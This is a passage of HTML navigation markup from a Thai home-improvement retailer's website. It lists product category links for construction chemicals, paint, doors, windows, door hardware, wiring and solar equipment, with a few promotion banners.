																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON17" data-l1="วัสดุก่อสร้าง">คอนกรีตขึ้นรูป</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON11" data-l1="วัสดุก่อสร้าง">แบบหล่อคอนกรีต</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1101" data-l1="วัสดุก่อสร้าง" data-l2="แบบหล่อคอนกรีต">แบบพลาสติกหล่อเสา/คาน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON03" data-l1="วัสดุก่อสร้าง">เคมีภัณฑ์ก่อสร้าง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0301" data-l1="วัสดุก่อสร้าง" data-l2="เคมีภัณฑ์ก่อสร้าง">เทปกาว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0306" data-l1="วัสดุก่อสร้าง" data-l2="เคมีภัณฑ์ก่อสร้าง">งานกันรั่วซึม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0307" data-l1="วัสดุก่อสร้าง" data-l2="เคมีภัณฑ์ก่อสร้าง">งานพื้น ผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0308" data-l1="วัสดุก่อสร้าง" data-l2="เคมีภัณฑ์ก่อสร้าง">งานโครงสร้าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0309" data-l1="วัสดุก่อสร้าง" data-l2="เคมีภัณฑ์ก่อสร้าง">น้ำยาเคมีภัณฑ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0310" data-l1="วัสดุก่อสร้าง" data-l2="เคมีภัณฑ์ก่อสร้าง">วัสดุประสานและอุดรอยรั่ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0311" data-l1="วัสดุก่อสร้าง" data-l2="เคมีภัณฑ์ก่อสร้าง">กาว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0312" data-l1="วัสดุก่อสร้าง" data-l2="เคมีภัณฑ์ก่อสร้าง">น้ำยา,เสปรย์และจารบี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0313" data-l1="วัสดุก่อสร้าง" data-l2="เคมีภัณฑ์ก่อสร้าง">เคมีภัณฑ์อื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON05" data-l1="วัสดุก่อสร้าง">อุปกรณ์รั้วและเชือกกั้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0502" data-l1="วัสดุก่อสร้าง" data-l2="อุปกรณ์รั้วและเชือกกั้น">รั้วและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0504" data-l1="วัสดุก่อสร้าง" data-l2="อุปกรณ์รั้วและเชือกกั้น">เชือกกั้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0501" data-l1="วัสดุก่อสร้าง" data-l2="อุปกรณ์รั้วและเชือกกั้น">อุปกรณ์โซ่และสลิง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0503" data-l1="วัสดุก่อสร้าง" data-l2="อุปกรณ์รั้วและเชือกกั้น">รอก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0505" data-l1="วัสดุก่อสร้าง" data-l2="อุปกรณ์รั้วและเชือกกั้น">รั้วเหล็กและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0506" data-l1="วัสดุก่อสร้าง" data-l2="อุปกรณ์รั้วและเชือกกั้น">รั้วเมทัลชีท</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI" data-l1="วัสดุก่อสร้าง">สีและอุปกรณ์ทาสี</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI01" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีน้ำทาภายนอก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI02" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีน้ำทาภายใน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI03" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีน้ำทาฝ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI04" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีรองพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI05" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีโป๊ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI06" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีงานไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI07" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีทาหลังคา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI08" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีลอฟท์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI09" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีเฉพาะทาง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI10" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีสเปรย์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI11" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">สีน้ำมันและสีเคลือบเงา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI12" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">น้ำยาและตัวทำละลาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI13" data-l1="วัสดุก่อสร้าง" data-l2="สีและอุปกรณ์ทาสี">อุปกรณ์ทาสี</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687818" data-name="สินค้าใหม่ บล๊อกช่องลม" ga-index="1" data-l1="วัสดุก่อสร้าง">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687818" value="New Arrival Ventilation Block"/>
																</div>
																<a href="https://www.homepro.co.th/sales/v-block" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_con_4p03_Block_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687819" data-name="เลือกกันสาดให้เหมาะกับบ้านคุณ" ga-index="2" data-l1="วัสดุก่อสร้าง">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687819" value="Choose the awning"/>
																</div>
																<a href="https://www.homepro.co.th/c/CON0802" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_con_4p05_Awning_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/DOW" class="l1-link DOW">
												<span>ประตูและหน้าต่าง</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/DOW" data-l1="ประตูและหน้าต่าง">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW03" data-l1="ประตูและหน้าต่าง">ประตูและวงกบ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0304" data-l1="ประตูและหน้าต่าง" data-l2="ประตูและวงกบ">ประตูภายนอก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0305" data-l1="ประตูและหน้าต่าง" data-l2="ประตูและวงกบ">ประตูภายใน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0306" data-l1="ประตูและหน้าต่าง" data-l2="ประตูและวงกบ">ประตูห้องน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0301" data-l1="ประตูและหน้าต่าง" data-l2="ประตูและวงกบ">วงกบประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0307" data-l1="ประตูและหน้าต่าง" data-l2="ประตูและวงกบ">ประตูบานใหญ่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0309" data-l1="ประตูและหน้าต่าง" data-l2="ประตูและวงกบ">ประตูสัตว์เลี้ยง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW06" data-l1="ประตูและหน้าต่าง">ประตูหน้าต่างอลูมิเนียม & UPVC</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0601" data-l1="ประตูและหน้าต่าง" data-l2="ประตูหน้าต่างอลูมิเนียม & UPVC">ประตูอลูมิเนียม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0602" data-l1="ประตูและหน้าต่าง" data-l2="ประตูหน้าต่างอลูมิเนียม & UPVC">ประตู UPVC</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0603" data-l1="ประตูและหน้าต่าง" data-l2="ประตูหน้าต่างอลูมิเนียม & UPVC">หน้าต่างอลูมิเนียม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0604" data-l1="ประตูและหน้าต่าง" data-l2="ประตูหน้าต่างอลูมิเนียม & UPVC">หน้าต่าง UPVC</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0605" data-l1="ประตูและหน้าต่าง" data-l2="ประตูหน้าต่างอลูมิเนียม & UPVC">ช่องแสงอลูมิเนียม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0606" data-l1="ประตูและหน้าต่าง" data-l2="ประตูหน้าต่างอลูมิเนียม & UPVC">ช่องแสง UPVC</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0607" data-l1="ประตูและหน้าต่าง" data-l2="ประตูหน้าต่างอลูมิเนียม & UPVC">คิ้วตกแต่งประตูและหน้าต่าง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW02" data-l1="ประตูและหน้าต่าง">อุปกรณ์ประตู</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0203" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">กลอนประตูดิจิตอล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0208" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">ลูกบิดประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0206" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">มือจับประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0211" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">กุญแจคล้อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0204" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">กลอนประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0202" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">กุญแจ Deadbolt</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0205" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">โช๊คอัพและบานพับ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0209" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">กล่องกุญแจ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0207" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">อะไหล่อุปกรณ์ประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0210" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์ประตู">อุปกรณ์ประตูอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW020304" data-l1="ประตูและหน้าต่าง">กลอนประตูดิจิตอล มัลติฟังชั่น</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW0208" data-l1="ประตูและหน้าต่าง">ลูกบิดประตู</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020801" data-l1="ประตูและหน้าต่าง" data-l2="ลูกบิดประตู">ลูกบิดประตูห้องน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020802" data-l1="ประตูและหน้าต่าง" data-l2="ลูกบิดประตู">ฝาครอบลูกบิดประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020803" data-l1="ประตูและหน้าต่าง" data-l2="ลูกบิดประตู">ลูกบิดประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020804" data-l1="ประตูและหน้าต่าง" data-l2="ลูกบิดประตู">ลูกบิดโรงแรม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020805" data-l1="ประตูและหน้าต่าง" data-l2="ลูกบิดประตู">ลูกบิดประตูและDeadbolts</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020806" data-l1="ประตูและหน้าต่าง" data-l2="ลูกบิดประตู">ลูกบิดทางผ่าน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020807" data-l1="ประตูและหน้าต่าง" data-l2="ลูกบิดประตู">ลูกบิดหลบมุ้งลวด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW0206" data-l1="ประตูและหน้าต่าง">มือจับประตู</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020601" data-l1="ประตูและหน้าต่าง" data-l2="มือจับประตู">มือจับประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020602" data-l1="ประตูและหน้าต่าง" data-l2="มือจับประตู">มือจับใหญ่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020603" data-l1="ประตูและหน้าต่าง" data-l2="มือจับประตู">มือจับเขาควาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020604" data-l1="ประตูและหน้าต่าง" data-l2="มือจับประตู">มือจับ Mortise</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020606" data-l1="ประตูและหน้าต่าง" data-l2="มือจับประตู">มือจับประตูบานเลื่อน&บานฝัง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW0205" data-l1="ประตูและหน้าต่าง">โช๊คอัพและบานพับ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020501" data-l1="ประตูและหน้าต่าง" data-l2="โช๊คอัพและบานพับ">โช๊คอัพประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW020502" data-l1="ประตูและหน้าต่าง" data-l2="โช๊คอัพและบานพับ">บานพับ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW04" data-l1="ประตูและหน้าต่าง">หน้าต่างและวงกบ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0402" data-l1="ประตูและหน้าต่าง" data-l2="หน้าต่างและวงกบ">หน้าต่างบานเปิด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0403" data-l1="ประตูและหน้าต่าง" data-l2="หน้าต่างและวงกบ">วงกบหน้าต่าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0406" data-l1="ประตูและหน้าต่าง" data-l2="หน้าต่างและวงกบ">ช่องระบายอากาศ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW01" data-l1="ประตูและหน้าต่าง">อุปกรณ์เสริมประตูหน้าต่าง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0104" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์เสริมประตูหน้าต่าง">คิ้วกันแมลง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0105" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์เสริมประตูหน้าต่าง">มุ้งลวด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0102" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์เสริมประตูหน้าต่าง">เหล็กดัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0107" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์เสริมประตูหน้าต่าง">อุปกรณ์มุ้งลวด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0108" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์เสริมประตูหน้าต่าง">น้ำยาและอุปกรณ์ทำความสะอาดกระจก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW05" data-l1="ประตูและหน้าต่าง">ประตูและหน้าต่างสั่งตัด</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0501" data-l1="ประตูและหน้าต่าง" data-l2="ประตูและหน้าต่างสั่งตัด">ประตูและหน้าต่างสั่งตัด อลูมิเนียม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0502" data-l1="ประตูและหน้าต่าง" data-l2="ประตูและหน้าต่างสั่งตัด">ประตูและหน้าต่างสั่งตัด UPVC</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0503" data-l1="ประตูและหน้าต่าง" data-l2="ประตูและหน้าต่างสั่งตัด">ประตูไม้และวงกบสั่งตัด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW0406" data-l1="ประตูและหน้าต่าง">ช่องระบายอากาศ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687820" data-name="วงกบประตู" ga-index="1" data-l1="ประตูและหน้าต่าง">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687820" value="Door Frames"/>
																</div>
																<a href="https://www.homepro.co.th/c/DOW0301" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_dow_4p03_Frames_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687821" data-name="หน้าต่างบานเลื่อนอลูมิเนียม" ga-index="2" data-l1="ประตูและหน้าต่าง">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687821" value="Aluminium Sliding Windows"/>
																</div>
																<a href="https://www.homepro.co.th/c/DOW060301" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_dow_4p05_Slidewindow_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/ELT" class="l1-link ELT">
												<span>ระบบไฟฟ้าและความปลอดภัย</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/ELT" data-l1="ระบบไฟฟ้าและความปลอดภัย">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT09" data-l1="ระบบไฟฟ้าและความปลอดภัย">รางปลั๊กและอแดปเตอร์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0901" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="รางปลั๊กและอแดปเตอร์">ปลั๊กพ่วง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0902" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="รางปลั๊กและอแดปเตอร์">อแดปเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0903" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="รางปลั๊กและอแดปเตอร์">ล้อเก็บสายไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0904" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="รางปลั๊กและอแดปเตอร์">พาวเวอร์แทร็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT01" data-l1="ระบบไฟฟ้าและความปลอดภัย">เบรกเกอร์และตู้ไฟ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0102" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="เบรกเกอร์และตู้ไฟ">เบรกเกอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0101" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="เบรกเกอร์และตู้ไฟ">ตู้ไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0104" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="เบรกเกอร์และตู้ไฟ">มิเตอร์ไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0103" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="เบรกเกอร์และตู้ไฟ">ฟิวส์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT03" data-l1="ระบบไฟฟ้าและความปลอดภัย">สายไฟ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0304" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="สายไฟ">สายไฟ THW</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0305" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="สายไฟ">สายไฟ THW-A</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0307" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="สายไฟ">สายไฟ VAF</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0309" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="สายไฟ">สายไฟ VAF-GRD</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0312" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="สายไฟ">สายไฟ NYY</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0310" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="สายไฟ">สายไฟ VCT</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0301" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="สายไฟ">สายไฟเครื่องใช้ไฟฟ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT08" data-l1="ระบบไฟฟ้าและความปลอดภัย">ระบบโซล่าเซลล์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0803" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ระบบโซล่าเซลล์">ชุดโซล่ารูฟออนกริด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0804" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ระบบโซล่าเซลล์">ชุดโซล่ารูฟออฟกริด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0802" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ระบบโซล่าเซลล์">แผงโซล่าเซลล์</a>
																		</li>
																		<li>
